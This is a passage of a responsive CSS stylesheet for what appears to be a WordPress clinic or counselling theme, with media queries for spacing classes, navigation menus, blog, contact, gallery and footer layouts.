	.newsletter .form-control {
    padding-left: 20px;
	}

	
}
@media (max-width: 650px) {
	a.more-link{
	max-width:100%;
		width:auto
}
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 02 - EMPTY SPACE */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*Media-Queries*/

@media (min-width: 1200px) {
    .emptySpace-lg5 {
   	    height: 5px;
    }
    .emptySpace-lg10 {
        height: 10px;
    }
    .emptySpace-lg15 {
        height: 15px;
    }
    .emptySpace-lg20 {
        height: 20px;
    }
    .emptySpace-lg25 {
        height: 25px;
    }
    .emptySpace-lg30 {
        height: 30px;
    }
    .emptySpace-lg35 {
        height: 35px;
    }
    .emptySpace-lg40 {
        height: 40px;
    }
    .emptySpace-lg45 {
        height: 45px;
    }
    .emptySpace-lg50 {
        height: 50px;
    }
    .emptySpace-lg55 {
        height: 55px;
    }
    .emptySpace-lg60 {
        height: 60px;
    }
    .emptySpace-lg65 {
        height: 65px;
    }
    .emptySpace-lg70 {
        height: 70px;
    }
    .emptySpace-lg75 {
        height: 75px;
    }
    .emptySpace-lg80 {
        height: 80px;
    }
    .emptySpace-lg85 {
        height: 85px;
    }
    .emptySpace-lg90 {
        height: 90px;
    }
    .emptySpace-lg95 {
        height: 95px;
    }
    .emptySpace-lg100 {
        height: 100px;
    }
    .emptySpace-lg105 {
        height: 105px;
    }
    .emptySpace-lg110 {
        height: 110px;
    }
    .emptySpace-lg115 {
        height: 115px;
    }
    .emptySpace-lg120 {
        height: 120px;
    }
    .emptySpace-lg125 {
        height: 125px;
    }
    .emptySpace-lg130 {
        height: 130px;
    }
    .emptySpace-lg135 {
        height: 135px;
    }
    .emptySpace-lg140 {
        height: 140px;
    }
    .emptySpace-lg145 {
        height: 145px;
    }
    .emptySpace-lg150 {
        height: 150px;
    }
    .emptySpace-lg155 {
        height: 155px;
    }
	.emptySpace-lg160 {
        height: 160px;
    }
	.emptySpace-lg165 {
        height: 165px;
    }
	.emptySpace-lg170 {
        height: 170px;
    }
	.emptySpace-lg175 {
        height: 175px;
    }
	.emptySpace-lg180 {
        height: 180px;
    }
	.emptySpace-lg185 {
        height: 185px;
    }
	.emptySpace-lg190 {
        height: 190px;
    }
	.emptySpace-lg195 {
        height: 195px;
    }
	.emptySpace-lg200 {
        height: 200px;
    }

}

@media (max-width: 1199px) {
    .emptySpace-md0 {
        height: 0px;
    }
    .emptySpace-md5 {
        height: 5px;
    }
    .emptySpace-md10 {
        height: 10px;
    }
    .emptySpace-md15 {
        height: 15px;
    }
    .emptySpace-md20 {
        height: 20px;
    }
    .emptySpace-md25 {
        height: 25px;
    }
    .emptySpace-md30 {
        height: 30px;
    }
    .emptySpace-md35 {
        height: 35px;
    }
    .emptySpace-md40 {
        height: 40px;
    }
    .emptySpace-md45 {
        height: 45px;
    }
    .emptySpace-md50 {
        height: 50px;
    }
    .emptySpace-md55 {
        height: 55px;
    }
    .emptySpace-md60 {
        height: 60px;
    }
    .emptySpace-md65 {
        height: 65px;
    }
    .emptySpace-md70 {
        height: 70px;
    }
    .emptySpace-md75 {
        height: 75px;
    }
    .emptySpace-md80 {
        height: 80px;
    }
    .emptySpace-md85 {
        height: 85px;
    }
    .emptySpace-md90 {
        height: 90px;
    }
    .emptySpace-md95 {
        height: 95px;
    }
    .emptySpace-md100 {
        height: 100px;
    }
    .emptySpace-md105 {
        height: 105px;
    }
    .emptySpace-md110 {
        height: 110px;
    }
    .emptySpace-md115 {
        height: 115px;
    }
    .emptySpace-md120 {
        height: 120px;
    }
    .emptySpace-md125 {
        height: 125px;
    }
    .emptySpace-md130 {
        height: 130px;
    }
    .emptySpace-md135 {
        height: 135px;
    }
    .emptySpace-md140 {
        height: 140px;
    }
    .emptySpace-md145 {
        height: 145px;
    }
    .emptySpace-md150 {
        height: 150px;
    }
    .emptySpace-md155 {
        height: 155px;
    }
	.emptySpace-md160 {
        height: 160px;
    }
	.emptySpace-md165 {
        height: 165px;
    }
	.emptySpace-md170 {
        height: 170px;
    }
	.emptySpace-md175 {
        height: 175px;
    }
	.emptySpace-md180 {
        height: 180px;
    }
	.emptySpace-md185 {
        height: 185px;
    }
	.emptySpace-md190 {
        height: 190px;
    }
	.emptySpace-md195 {
        height: 195px;
    }
	.emptySpace-md200 {
        height: 200px;
    }
	.bannerBtnWrapper {
		text-align: center;
		margin-top: 30px !important;
	}
}

@media (max-width: 991px) {
    .emptySpace-sm0 {
        height: 0;
    }	
	footer > .container > .row > [class*="col"]:not(:first-child):not(:last-child) .footerBlock {
    max-width: inherit;
	}

	.mange-responsive.vc_col-sm-8{	
		width:100%;	
	}
	.mange-responsive.vc_col-sm-5{	
		width:100%;	
		margin-bottom:20px;
	}
	.mange-responsive.vc_col-sm-7{	
		width:100%;	
		margin-bottom:20px;
	}
	.mange-responsive.vc_col-sm-6{
		width:100%;
	}
	.miaintain-column_at_responsive.vc_col-sm-6{
		width:100%;	
	}
	
    .emptySpace-sm5 {
        height: 5px;
    }
    .emptySpace-sm10 {
        height: 10px;
    }
    .emptySpace-sm15 {
        height: 15px;
    }
    .emptySpace-sm20 {
        height: 20px;
    }
    .emptySpace-sm25 {
        height: 25px;
    }
    .emptySpace-sm30 {
        height: 30px;
    }
    .emptySpace-sm35 {
        height: 35px;
    }
    .emptySpace-sm40 {
        height: 40px;
    }
    .emptySpace-sm45 {
        height: 45px;
    }
    .emptySpace-sm50 {
        height: 50px;
    }
    .emptySpace-sm55 {
        height: 55px;
    }
    .emptySpace-sm60 {
        height: 60px;
    }
    .emptySpace-sm65 {
        height: 65px;
    }
    .emptySpace-sm70 {
        height: 70px;
    }
    .emptySpace-sm75 {
        height: 75px;
    }
    .emptySpace-sm80 {
        height: 80px;
    }
    .emptySpace-sm85 {
        height: 85px;
    }
    .emptySpace-sm90 {
        height: 90px;
    }
    .emptySpace-sm95 {
        height: 95px;
    }
    .emptySpace-sm100 {
        height: 100px;
    }
    .emptySpace-sm105 {
        height: 105px;
    }
    .emptySpace-sm110 {
        height: 110px;
    }
    .emptySpace-sm115 {
        height: 115px;
    }
    .emptySpace-sm120 {
        height: 120px;
    }
    .emptySpace-sm125 {
        height: 125px;
    }
    .emptySpace-sm130 {
        height: 130px;
    }
    .emptySpace-sm135 {
        height: 135px;
    }
    .emptySpace-sm140 {
        height: 140px;
    }
    .emptySpace-sm145 {
        height: 145px;
    }
    .emptySpace-sm150 {
        height: 150px;
    }
    .emptySpace-sm155 {
        height: 155px;
    }
	.emptySpace-sm160 {
        height: 160px;
    }
	.emptySpace-sm165 {
        height: 165px;
    }
	.emptySpace-sm170 {
        height: 170px;
    }
	.emptySpace-sm175 {
        height: 175px;
    }
	.emptySpace-sm180 {
        height: 180px;
    }
	.emptySpace-sm185 {
        height: 185px;
    }
	.emptySpace-sm190 {
        height: 190px;
    }
	.emptySpace-sm195 {
        height: 195px;
    }
	.emptySpace-sm200 {
        height: 200px;
    }
	.responsive-full-width.vc_col-sm-4 {
		width: 100%;
	}
	.responsive-full-width.vc_col-sm-8 {
		width: 100%;
	}
	.responsive-full-width.vc_col-sm-6 {
		width: 100%;
	}
	.col-sm-12.col-md-4.col-md-push-8.col-lg-3.col-lg-push-9{
		padding-left:0px;
		padding-right:0px;
	}
	.col-md-offset-2.responsive-full-width{
		margin-left:0px;
	}
	.responsive-sets-contact.vc_col-sm-8{
		width:50%;
	}
	.responsive-sets-contact.vc_col-sm-4{
		width:50%;
	}	
	 .col-md-offset-2.vc_col-sm-8 {
		width: 100%;
		margin-left:0px;
	}
	nav ul li ul.sub-menu li a {
    visibility: visible!important;
	color:#fff;
	}
	.why_us.vc_custom_1498893949771 {
		background-image: none!important;
	}

}

@media (max-width: 767px) {
    .emptySpace-xs0 {
        height: 0;
    }
    .emptySpace-xs5 {
        height: 5px;
    }
    .emptySpace-xs10 {
        height: 10px;
    }
    .emptySpace-xs15 {
        height: 15px;
    }
	
	
    .emptySpace-xs20 {
        height: 20px;
    }
    .emptySpace-xs25 {
        height: 25px;
    }
    .emptySpace-xs30 {
        height: 30px;
    }
    .emptySpace-xs35 {
        height: 35px;
    }
    .emptySpace-xs40 {
        height: 40px;
    }
    .emptySpace-xs45 {
        height: 45px;
    }
    .emptySpace-xs50 {
        height: 50px;
    }
    .emptySpace-xs55 {
        height: 55px;
    }
    .emptySpace-xs60 {
        height: 60px;
    }
    .emptySpace-xs65 {
        height: 65px;
    }
    .emptySpace-xs70 {
        height: 70px;
    }
    .emptySpace-xs75 {
        height: 75px;
    }
    .emptySpace-xs80 {
        height: 80px;
    }
    .emptySpace-xs85 {
        height: 85px;
    }
    .emptySpace-xs90 {
        height: 90px;
    }
    .emptySpace-xs95 {
        height: 95px;
    }
    .emptySpace-xs100 {
        height: 100px;
    }
    .emptySpace-xs105 {
        height: 105px;
    }
    .emptySpace-xs110 {
        height: 110px;
    }
    .emptySpace-xs115 {
        height: 115px;
    }
    .emptySpace-xs120 {
        height: 120px;
    }
    .emptySpace-xs125 {
        height: 125px;
    }
    .emptySpace-xs130 {
        height: 130px;
    }
    .emptySpace-xs135 {
        height: 135px;
    }
    .emptySpace-xs140 {
        height: 140px;
    }
    .emptySpace-xs145 {
        height: 145px;
    }
    .emptySpace-xs150 {
        height: 150px;
    }
    .emptySpace-xs155 {
        height: 155px;
    }
	.emptySpace-xs160 {
        height: 160px;
    }
	.emptySpace-xs165 {
        height: 165px;
    }
	.emptySpace-xs170 {
        height: 170px;
    }
	.emptySpace-xs175 {
        height: 175px;
    }
	.emptySpace-xs180 {
        height: 180px;
    }
	.emptySpace-xs185 {
        height: 185px;
    }
	.emptySpace-xs190 {
        height: 190px;
    }
	.emptySpace-xs195 {
        height: 195px;
    }
	.emptySpace-xs200 {
        height: 200px;
    }
	.our_clinic.consellor  .block .imgWrapper{
		position:absolute!important;
	}
	.responsive-image-col-xs-12.vc_column_container{
		width:50%;
	}
	.accordeon.normall.style2 .vc_tta-title-text {
		font-size: 14px;
	}
	.wpb-js-composer .accordeon.normall.style2.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{
		right: 0px;
	}
	.wpb-js-composer .accordeon.normall.style2.vc_tta .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::before {
    top: 0;
	}
	.responsive-sets-contact.vc_col-sm-8{
		width:100%;
	}
	.responsive-sets-contact.vc_col-sm-4{
		width:100%;
	}	
	.my-float-condition {
		float: none;
	}
}


/*Swiper buttons*/

/*Media Qeuries*/

@media (max-width: 767px) {
	.about2 .image{
			display: block;
			margin-left: 15px;
			margin-right: 15px;
			margin-top: 80px;
		}
		
	.blue_line .number.wodth {
    width: 100%;
	}
	h3.poisiton-left {
    float: none;
    display: inline-block;
    padding: 0;
	}
	h3.poisiton-right {
    float: none;
    display: inline-block;
	}
	.swiper-button-prev, 
	.swiper-button-next {
		top: 25%;
	}
	.ourTeamSlider .swiper-button-next {
		bottom: auto;
		top: 70%;
		right: 1%;
		left: auto;
	}
	.ourTeamSlider .swiper-button-prev {
		bottom: auto;
		top: 70%;
		right: auto;
		left: 1%;
	}
}

/*Menu drop downs*/
/*Media Queries*/

@media (min-width: 992px) {
	nav > ul > li:hover > ul {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		visibility: visible;
	}
	nav > ul > li > ul > li:hover > ul {
		-webkit-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		visibility: visible;
	}
	header.header-scrolled.sticky_menu {
		box-shadow: 0px 0px 15px rgba(0 ,0 ,0 ,0.3);
	}
	header.header-scrolled nav,
	header.header-scrolled nav:before,
	header.header-scrolled nav:after {
		background: #fff;
		
	}
	header.header-scrolled nav{
		position:relative;
	}
	header.header-scrolled nav ul li {
		background: #fff;
	}
	
	
	.sticky_menu.header-scrolled {
		position: fixed;
		top: -500px;
	}
	header.tt-header.header2 {
		position: absolute;
	}
	.header2.sticky_menu.header-scrolled{
		position:fixed;
	}
	
	.sticky_menu.header-scrolled-animated {
		top: -121px;
	}
	.tt-header.header2.header3.header-scrolled{
		position:fixed;
	}
	.tt-header.header2.header3.un_sticky_menu.header-scrolled{
		position: relative;
	}
	.tt-header.header2.header3.header-scrolled .header_bottom{
		margin-bottom:0;
	}
	header,
	header.tt-header.header2.header3{
		position: relative;
		transition: top .5s;
		-webkit-transition: top .5s;
	}
	
	.about2 .image{
	display: block;
    position: absolute;
    left: 0;
    width: 50%;
    height: 100%;
	}
	.about2 .image img{
	height: 100%;
    object-fit: cover;
		
	}
	.request1 .image {
		display:none;
	}
	.contactBg.bgShadow.style2.back-image img{
		display: block;
		height: 100%;
		object-fit: cover;
	}
	.mobileDiv{
		display: none;
	}
}

@media (max-width: 991px) {
	
	header.responsiveHeaderSrolled .headerTopInfoContaner {
		position: relative;
		max-width: 750px;
		margin: 0 auto;
		padding: 0 15px;
	}
	
	
	header.responsiveHeaderSrolled .responsiveWrapper.open{ 
	position: relative;
    max-width: 750px;
    margin: 0 auto;
	}
	
	
	header {
		position: relative;
		top: 0;
		border-top: none;
		box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, .3)
	}	
	.headerMoreInfo {
		position: relative;
		top: 0;
		max-width: 280px;
		margin: 0 auto;
		padding: 23px 0;
		text-align: center;
		background: #f2f2f2;
	}
	.headerMoreInfo:after{
		position: absolute;
		top: 0;
		right: 100%;
		width: 5000px;
		background: #f2f2f2;
		height: 100%;
		content: '';
	}
	.headerMoreInfo:before {
		position: absolute;
		top: 0;
		left: 100%;
		width: 5000px;
		background: #f2f2f2;
		height: 100%;
		content: '';
	}
	.headerMoreInfo .phoneBlock {
		display: block;
		/* margin-bottom: 20px; */
	}
	.menuIcon {
		display: block;
	}
	.headerTopInfo {
		padding: 10px 0;
		z-index: 10;
	}
	
	.responsiveWrapper {
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		margin: 0 auto;
		opacity: 0;
		box-shadow: 0px 2px 10px rgba(0, 0, 0, .2);
		-webkit-transform: translateX(115%);
		transform: translateX(115%);
		-webkit-transition: all 300ms ease-out;
		transition: all 300ms ease-out;
	}
	.responsiveWrapper.open {
		opacity: 1;
		-webkit-transform: translateX(0);
		transform: translateX(0);
	}
	.responsiveWrapper.open:before {
		position: absolute;
		top: 0;
		left: 100%;
		width: 5000px;
		height: 100%;
		background: #fff;
		content: '';
		display:none;
	}
	.responsiveWrapper.open:after {
		position: absolute;
		top: 0;
		right: 100%;
		width: 5000px;
		height: 100%;
		background: #fff;
		content: '';
		display:none;
	}
	nav {
		background: #fff;
		box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, .3);
		padding: 0;
	}
	nav:before {
		content: none;
	}
	nav:after {
		content: none;
	}
	/* nav ul { */
		/* max-width: 320px; */
		/* margin: 0 auto; */
	/* } */
	nav ul li {
		display: block;
		background: #fff;
		border-bottom: 1px solid #e1e1e1;
	}
	nav > ul > li:last-child {
		border-bottom: 0;
	}
	nav > ul > li > a {
		padding: 15px 35px;
		display: block;
	}
	nav ul li a:first-child {
		padding-left: 30px;
	}
	nav ul li i.fa {
		font-size: 22px;
		padding: 5px 10px;
		right: 10px;
		cursor: pointer;
	}
	nav ul li i.fa.rotated {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		z-index: 1;
	}
	nav ul li ul li i.fa {
		color: #fff;
		top: 10px;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	nav ul li ul {
		opacity: 1;
		visibility: visible;
		position: relative;
		padding: 0;
		top: 0;
		left: 0;
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-transition: none;
		transition: none;
		display: none;
	}
	nav ul li ul li a {
		padding: 15px 50px!important;
		background: #f5f5f5;
	}
	nav ul li ul li ul {
		left: 0;
	}
	nav ul li ul li i.fa.rotated {
		-webkit-transform: rotate(270deg);
		transform: rotate(270deg);
	}
	.headerTopInfo {
		border-bottom: 0;
	}
	nav ul li ul li,
	nav ul li ul li a {
		display: block;
		background: #b07bb6;
		color: #fff;
	}
	nav ul li ul li {
		border-top: 1px solid #bea0c1;
		    border-bottom: 0;
	}
	nav ul li ul li a:before {
		position: absolute;
		top: 50%;
		left: 38px;
		display: inline-block;
		width: 5px;
		height: 1px;
		background: #fff;
		content: '';
	}
	nav ul li ul li ul li {
		background: rgba(220, 222, 225, .8);
	}
	nav ul li.current-menu-item > a,
	nav ul li a:hover, nav ul li a:focus {
		background: #b07bb6;
		color: #fff;
	}
	nav ul li i.fa {
		color: #989898;
	}
	nav ul li.current-menu-item > i.fa {
		color: #fff;
	}
	nav ul li i.fa {
		top: 8px;
	}
	nav ul li ul:after {
		content: none;
	}
	nav ul li ul li ul li a {
		padding-left: 70px;
	}
	nav ul li ul li ul li a:before {
		left: 58px;
	}
	.navScroll {
		overflow: auto;
	}
	header.responsiveHeaderSrolled .responsiveSrollWrapper {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		animation: fadeItIn 1s;
	}
	.logo {
		max-width: 227px;
	}
	.requestColor .contactContent p, 
	.requestColor .contactContent p a,
	.requestColor .contactContent a 	{
		color: #898989;
	}
	.desktopDiv{
		display: none;
	}
}

@media (max-width: 767px) {
	nav:before,
	nav:after {
		content: none;
	}
}



/*Media Queries*/
/*Sliders*/
@media (max-width: 1199px) {
	.verAlignResponsive {
		font-size: 0;
	}
	.verAlignResponsive > *[class*="col-"] {
		display: inline-block;
		float: none;
		vertical-align: middle;
	}
}

@media (max-width: 991px) {
	.contactBg.bgShadow.style2.back-image{
		display:none;
	}
	.clearFix >*[class*="col-"]:nth-child(2n+1) {
		clear: both;
	}
	.clearFix.big >*[class*="col-"]:nth-child(2n+1) {
		clear: both;
	}
	.clearFix2 >*[class*="col-"]:nth-child(3n+1) {
		clear: none;
	}
	.clearFix2 >*[class*="col-"]:nth-child(2n+1) {
		clear: none;
	}
	.simple-article.ul-set ul li:before {
		margin-right: 8px;
	}
	.mainBanner .cell-view {
		height: 400px;
	}
	.chooseWrapper {
		text-align: center;
	}
	.personePhone a {
		font-size: 28px;
		line-height: 36px;
	}
	.mainBanner .cell-view {
		padding-top: 0
	}
	
	.about2 .about-us {
		width: 100%!important;
		float: none!important;
		
	}
	.about2{
	  background: #2b3252!Important;
	}
	.about2.vc_custom_1498893377389 {
		background-image: initial !important;
	}
	.request1 .image {
		margin-left: 15px;
		margin-right: 15px;
		display: block;
		margin-bottom: 30px;
	}
	.serviceimg21 img {
       width: 100%;
}
.contactBg .serviceimg21{
	width:100%;
	
}
	.request1 .contactBg{
		display: block;
    position: relative;
    width: 100%;
       margin-bottom: 30px;
	}
	.col-sm-offset-6.marginContact {
		margin-left: 0 !important;
	}
	
}

@media (max-width: 767px) {
	
	.accordeon-title {
		padding-right: 5px;
	}
	.titleShortocode.big .as {
		font-size: 30px
	}
	
	.titleShortocode.big {
		font-size: 15px;
	}
	.imgWrapper img {
		margin: 0 auto;
	}
	.bannerBtnWrapper .button {
		margin-bottom: 15px;
	}
	.bannerBtnWrapper .button:last-of-type {
		margin-bottom: 0
	}
	.mainBanner .cell-view {
		height: 350px;
	}
	.chooseBlockWrapper:before,
	.chooseBlockWrapper:after {
		content: none;
	}
	.block .imgWrapper {
		position: relative!important;
		left: 0;
		margin-bottom: 15px;
		margin-top: 15px;
	}
	.block .blockContent {
		padding-left: 0;
		padding-bottom: 15px;
	}
	.chooseBlock .cell-view {
		height: 140px;
	}
	.contactBg {
		display: none;
	}
	.colorBlack .contactContent  .simple-article.light p, 
	.colorBlack .contactContent span,
	.colorBlack .contactContent p, 
	.colorBlack .contactContent a {
		color: #898989;
	}
	.contactContent  {
		padding-bottom: 0
	}
	.button {
		width: 100%;
	}
	.personeImg {
		display: none;
	}
	.personePhone .imgWrapper {
		position: relative;
		margin-bottom: 25px
	}
	.personePhoneContent {
		padding-left: 0;
	}
	.bannerBtnWrapper .button {
		margin-left: 0;
		margin-right: 0;
	}
	.sliderBg {
		position: relative;
		padding-bottom: 80%;
	}
	.mainBanner .container {
		background: #000;
	}
	.personeBg {
		text-align: center;
	}
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 10 - SERVICES */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*Media Queries*/

@media (max-width: 991px) {
	.mainServicesContent {
		margin-right: 0
	}
	.servicesTitle .cell-view {
		padding-top: 15px;
	}
	.searchWrapper{
		margin-top:50px;
	}
}

@media (max-width: 767px) {
	.contentPadding.newshm2{
		padding-bottom:30px;
	}
	.servicesTitle {
		text-align: center;
	}
	.page-id-255 .main-container{
	    padding-top: 80px;
    padding-bottom: 60px;
	}
	#tag_cloud-2{
		margin-bottom:0;
	}
	.blogAside {
    display: block;
    margin-bottom: 30px;
}
.searchWrapper{
		    margin-top: 90px;
	}
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 11 - BLOG */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*Media Queries*/

@media (max-width: 1199px) {
	.blogInfo p {
		display: block;
		margin: 0 0 5px;
	}
	.query_bg.vc_custom_1498907538462 {
		background:#b07bb6!important;
	}
}

@media (min-width: 992px) {
	.blogAside {
		display: block !important;
	}
	.header3 nav{
		margin-top: 3px;
		
	}

}

@media (max-width: 991px) {
	.blogWrapper .timeBlock {
		padding: 0 15px;
	}
	.mainBlogContent {
		margin-left: 0;
	}
	.mobileSearch  {
		display: none;
	}
	.blogAside {
		display: block;
		    margin-bottom: 0px;
	}
	.blogasd{
		margin-top:30px;
	}
	aside#tag_cloud-2.widget {
    margin-bottom: 0;
}
	.team3 .col-sm-4,
	.team3 .col-sm-8
	{
		width:100%;
	}
	footer .footer-1 .blogAside,
	footer .footer-2 .blogAside,
	footer .footer-3 .blogAside,
	footer .footer-4 .blogAside{
		display: block;
	}
}

@media (max-width: 767px) {
	.mobileSearch.searchOpen i.fa {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	.query_sec .vc_custom_1499081086400 {
    padding-left: 15px !important;
	}
	.commingWrapper .newsletter .form-control {
		border-radius:0;
		width:100%;
	}
	.commingWrapper .newsletter .button {
		border-radius: 28px 28px 28px 28px;
		width:100%;
		
	}
	.blue_line .vc_col-sm-4{
		padding-top:45px!important;
	}

	.blogWrapper .timeBlock {
		font-size: 15px;
		bottom: 15px;
	}
	.paginationWrapper  {
		text-align: center;
	}
	.searchWrapper {
		margin-bottom: 30px;
	}
	blockquote {
		padding-left: 55px;
	}
	blockquote i.fa {
		font-size: 30px;
		left: 15px;
	}
	.comment {
		padding-right: 25px;
	}
	.comment .commentContent,
	.comment .commentTime {
		padding-left: 0;
	}
	.comment.replyComment {
		padding-left: 25px;
	}
	.comment .imgWrapper {
		position: relative;
	}
	.commentsForm form {
		padding: 25px 15px;
	}
	.commentBlock li ul li .comment {
		padding-left: 50px;
	}
	.commentContent .imgWrapper img {
		margin: 0;
	}
	.servicesTitle h1.light.h1 {
		text-align: center;
	}
	.searchWrapper .searchBtn {
		top: 0px;
	}
	.marginHome2call #dr_callnow {
		padding-top: 0;
		padding-bottom: 80px;
	}
	.mainBlogContents {
    margin-right: 0;
}
	.marginHome2Hello #dr_callnow {
		padding-bottom: 30px;
		padding-top: 80px;
	}
	.service2 .tumbWrapper {
		margin-bottom: 0px;
	}
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 12 - CONTACT */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*Media Queries*/

@media (max-width: 767px) {
	.contactAddres {
		text-align: center
	}
	.contactDetails .imgWrapper {
		position: relative;
		top: 0;
		margin-bottom: 7px;
	}
	.contactAddres .simple-article {
		padding-left: 0;
	}
	.contactAddres a {
		padding-left: 0;
	}
	.contactDetails {
		padding: 20px 15px;
	}
	.contactDetails .contactAddres:last-of-type {
		margin-bottom: 0;
	}
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 13 - GALLERY */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*Media Queries*/

@media (max-width: 991px) {
	.clearFix.normall >*[class*="col-"]:nth-child(3n+1) {
		clear: none;
	}
	.my-col-20 {
		width: 33%;
		float: left;
		padding-left: 15px;
		padding-right: 15px;
	}
	.my-col-20:nth-child(3n+1) {
		clear: both;
	}
	.pageErroreTitle .cell-view {
		height: 600px;
	}
	.pageErroreTitle p {
		font-size: 40px;
	}
	.pageErroreTitle span {
		font-size: 20px;
	}
}

@media (max-width: 767px) {
	.my-col-20,
	.my-col-33 {
		width: 100%;
	}
	.pageErroreTitle .as {
		font-size: 100px;
		line-height: 100px;
	}
	.pageErroreTitle p {
		font-size: 30px;
		line-height: 40px;
	}
	.pageErroreTitle span {
		font-size: 20px;
		line-height: 30px;
	}
	.pageErroreTitle .cell-view {
		height: 400px;
	}
	.pageErroreTitle .button.btnSize2 {
		font-size: 15px;
		padding: 20px;
	}
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 15 - SERVICES1.1 */
/*-------------------------------------------------------------------------------------------------------------------------------*/
@media (max-width: 1199px) {
	.contactsAdvice a {
		float: none;
		top: 0;
	}
	.contactsAdvice .as {
		margin-bottom: 15px;
	}
	#rev_slider_3_1 .tp-mask-wrap{
		left:-200px!important;
	}
}

@media (max-width: 991px) {
	.simple-article img.image-left {
		margin-right: 15px;
	}
	.simple-article img.image-right {
		margin-left: 15px;
	}
}

@media (max-width: 767px) {
	.contactsAdvice {
		text-align: center;
	}
	.simple-article img.image-left,
	.simple-article img.image-right {
		float: none;
		margin: 0 auto;
		margin-bottom: 29px;
		max-width: 100%;
	}
	.contactsAdvice {
		padding: 15px;
	}
	.contactsAdviceWrapper .contactsAdvice {
		padding: 30px 15px;
	}
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 16 - COOMING SOON */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*Media Queries*/

@media (max-width: 991px) {
	.commingTitle .as {
		font-size: 50px;
		margin-bottom: 30px
	}
	.timerWrapper .timer {
		font-size: 50px;
		line-height: 60px;
	}
	.timerWrapper .timerBlock {
		margin: 0 3px;
	}
	
	
	
}



@media (max-width: 767px) {
	.timerWrapper .timerBlock {
		border: 0;
		background: transparent;
		min-width: auto;
		min-height: auto;
		padding: 39px 15px;
		overflow: hidden;
	}
	.timerWrapper .timer {
		font-size: 25px;
		top: 0;
	}
	.timerWrapper .timerBlock span {
		font-size: 10px;
		bottom: 12px;
	}
	.commingTitle .as {
		font-size: 28px;
		line-height: 36px;
		margin-bottom: 10px !important;
	}
	.commingDescription form .simple-input {
		max-width: 100%;
	}
	.commingDescription .button {
		margin-top: 30px;
	}
	.timerWrapper {
		margin-bottom: 30px;
	}
	.commingDescription {
		font-size: 18px;
		line-height: 26px;
	}
	.h3.as.aboutTestimonial {
		text-align: center !important;
	}
	.singleDoctorBottom {
		margin-bottom: 50px;
	}
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 17 - TESTIMONIALS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*Media Queries*/

@media (max-width: 767px) {
	.testimonialsBlock .imgWrapper {
		position: relative;
		margin-bottom: 15px;
	}
	.personeInfo {
		padding: 0
	}
	.testimonialsBlock {
		text-align: center;
	}
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 18 - ABOUT US */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*Media Queries*/

@media (max-width: 767px) {
	.services4 .tumbWrapper{
		margin-top:30px;
	}
	.appointWrapper {
		padding: 80px 0;
	}
	.appointWrapper.appointWrapper4.applied-pad{
		padding: 35px 45px;
		padding-top: 25px;
	}
	.customerSayTite,
	.appoinContent,
	.aboutOur {
		text-align: center
	}
	.our_clinic.nw-pos .block .imgWrapper{
		position:absolute!important;
	}
	.about4 .imgWrapper {
		margin-bottom:20px!important;
	}
	.about4.contentPadding{
		padding-bottom:60px;
	}
	.client_Say.contentPadding{
		padding-bottom:25px;
	}
}
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 00 - FOOTER */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*Media Queries*/



@media (max-width: 1199px) {
	.footerBlock .as {
		font-size: 16px;
		padding-left: 50px;
	}
	.logo p {
		font-size: 12px;
		padding-left: 60px;
	}
	.mainBanner .cell-view {
		z-index: 2;
		position: relative;
		padding-top: 150px !important;
	}
}



@media (max-width: 767px) {
	.serv111 .emptySpace-xs20 { 
       height:0px; 
    } 
	#demos .contentPadding1 {
    padding: 30px 0;
} 

	div#nav_menu-3 {
    margin-left: 0;
}

.contentPadding.cmnews{
	padding-bottom:30px;
}



	.page.page-id-377 .main-container{
		padding-top:0px!important;
	}
	.copy {
    padding-bottom: 0!Important;
}
	footer {
		padding: 30px 0 0;
	}
	.copy,
	.created {
		padding: 15px;
		float: none;
		    padding-left: 0;
    padding-right: 0;
	}
	.footer-1{
		margin-top:20px;
	}
	.bottomInfo {
		padding: 10px 0;
	}
	.locationContent p {
		margin-bottom: 5px;
	}
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* MEDIA QUERIES */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*Desktops (>=1200px)*/

@media (min-width: 1201px) and (max-width: 1400px) {
.slide-line-height {
    line-height: 20px !important;
}
}
@media(min-width:768px) and (max-width:1199px){
	.appointWrapper4 .button{
		font-size:13px!important;
	}
	
}

/*Desktops (>=992px)*/

@media (min-width:651px) and (max-width: 1199px) {
	
	a.more-link {
    max-width: 25%;
    width: auto;
}
}


/* Tablets (>=768px)*/

@media (min-width: 992px) {
	
	
	
	
	.container {
		padding-left: 0;
		padding-right: 0;
	}
	.tmc_header_2 .logo_stcky{
		display:none;
	}
	
	.tmc_header_2 .header2.header-scrolled .logo_stcky{
		display:block;
	}
	
	.tmc_header_2 .header2.header-scrolled .logo{
		display:none;
	}
	
